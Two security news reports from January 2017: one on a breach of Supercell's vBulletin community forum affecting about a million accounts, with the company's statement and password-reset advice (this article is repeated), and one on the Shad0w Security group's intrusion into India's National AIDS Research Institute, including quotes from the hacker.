Reportedly, over a million accounts on the Supercell community forum have been compromised after a data breach occurred in 2016.
The firm Supercell, the authors of the notorious “The Clash of Clans” mobile game admitted that accounts on Supercell community forum have been hacked. Supercell is the creator of popular games such as Clash of Clans, Hay Day, Clash Royale, and Boom Beach.
According to an official statement issued by the company, hackers compromised more than 1 million accounts in a data breach occurred in September 2016.
LeakBase confirmed that the number of affected user account is 1 million.
The cyber attack affected the Supercell community forum said in an official statement that the breach happened in September 2016 and that the site’s forums were affected. According to the company, hackers exploited a vulnerability in the Vbulletin CMS used by Supercell for its forums.
The company confirmed that game accounts weren’t affected by the data breach.
“As we’ve said before, to provide our forum service we use software from vbulletin.com. We’re currently looking into report that a vulnerability allowed third-party hackers to gain illegal access to some forum user information, including a number of emails and encrypted passwords.” reads the official statement from the company. “Our preliminary investigation suggests that the breach happened in September 2016 and it has since been fixed. ”

Supercell urges users to change the password they are using on the affected forum as soon as possible. You can reset your password here:
Users can reset their password here: https://forum.supercell.com/login.php?do=lostpw
As usual, let me suggest users change the password in any other web service they are using with the same login credentials. As a general guideline, matching credentials should not be used on multiple sites.
“We take any such breaches very seriously and we follow very strict policies when it comes to security. Please note that this breach only affects our Forum service. Game accounts have not been affected.” the company added.
National Aids Research Institute NARI hacked by the Shad0w Security crew
21.1.2017 securityaffairs Hacking
The hacker @Sc0rp10nGh0s7 from the Shad0w Security group has broken in the server of the National Aids Research Institute NARI (India).
The hacker @Sc0rp10nGh0s7 from the Shad0w Security crew has broken in the server of the National Aids Research Institute NARI (India). The hacker accessed a more than 1 GB archive containing the results for dozens Hiv test.
The hacker just released a small portion of the compromised archive as proof of the data breach. They explained to me that they want to avoid problems with the patients, but this hack aims to demonstrate that the security staff at the Institute is not able to protect so sensitive information.
“this time we won’t leak everything, since our purpose is to hurt the gov not the people. The database file I have is more than 1Gb” told @Sc0rp10nGh0s7.
When I asked more technical details about the attack, the hacker told me that they prefer to keep secret the flaws.
I decided to avoid publishing the link to the data due to nature of the victim.
He also told me that the National Aids Research Institute NARI (India) has a good level of security despite the hack. The hacker breached an internal server of the organization and noticed the admin likes to put username & password in a text file.
“the way we choose the targets is random that helps us to not be expected, we will be in a place they least expect us to be” added the hacker.
The overall internal network was breached by the hackers.
In November 2016, the hacker Shad0wS3C hacked the Institute of the Registral Function of the State Mexico (FREM) and leaked the database online.
In August 2016, the group hacked the Paraguay’s Secretary of National Emergency (SNE) website and leaked online a dump from a PostgreSQL database.
Supercell, Clash of Clans authors, hacked. 1 Million accounts compromised
21.1.2017 securityaffairs Hacking
Reportedly, over a million accounts on the Supercell community forum have been compromised after a data breach occurred in 2016.
The firm Supercell, the authors of the notorious “The Clash of Clans” mobile game admitted that accounts on Supercell community forum have been hacked. Supercell is the creator of popular games such as Clash of Clans, Hay Day, Clash Royale, and Boom Beach.
According to an official statement issued by the company, hackers compromised more than 1 million accounts in a data breach occurred in September 2016.
LeakBase confirmed that the number of affected user account is 1 million.
The cyber attack affected the Supercell community forum said in an official statement that the breach happened in September 2016 and that the site’s forums were affected. According to the company, hackers exploited a vulnerability in the Vbulletin CMS used by Supercell for its forums.
The company confirmed that game accounts weren’t affected by the data breach.
“As we’ve said before, to provide our forum service we use software from vbulletin.com. We’re currently looking into report that a vulnerability allowed third-party hackers to gain illegal access to some forum user information, including a number of emails and encrypted passwords.” reads the official statement from the company. “Our preliminary investigation suggests that the breach happened in September 2016 and it has since been fixed. ”

Supercell urges users to change the password they are using on the affected forum as soon as possible. You can reset your password here:
Users can reset their password here: https://forum.supercell.com/login.php?do=lostpw
As usual, let me suggest users change the password in any other web service they are using with the same login credentials. As a general guideline, matching credentials should not be used on multiple sites.
“We take any such breaches very seriously and we follow very strict policies when it comes to security. Please note that this breach only affects our Forum service. Game accounts have not been affected.” the company added.